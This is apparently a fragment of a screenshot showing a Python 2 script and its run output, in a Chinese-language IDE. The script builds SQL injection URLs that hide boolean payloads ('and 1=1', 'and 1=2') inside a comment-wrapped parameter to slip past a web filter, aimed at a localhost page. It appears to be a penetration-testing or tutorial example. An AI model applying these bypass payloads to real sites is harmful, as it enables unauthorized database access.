 15 payload2 = "?a=/*&{}%20and%201=2%23*/".format(id2)
16
17 urlr = '(.*)\?%s'%id
18 url_ = re.findall(urlr,url)
19 url_=url_[0]
20 url_bypass =  url_+payload
21 url_bypass2 = url_ + payload2
22 urls.append(url_bypass)
23 urls.append(url_bypass2)
24
25 url = 'http://127.0.0.1/index.php?id=1'
26 url_bypass(url)
27 print urls
运行: ce ×
C:\Python27\python.exe F:\1.biancheng\python\ce.py
['http://127.0.0.1/index.php?a=/*&id=1%20and%201=1%23*/', 'http://127.0.0.1/index
.php?a=/*&id=1%20and%201=2%23*/']
Z: Structure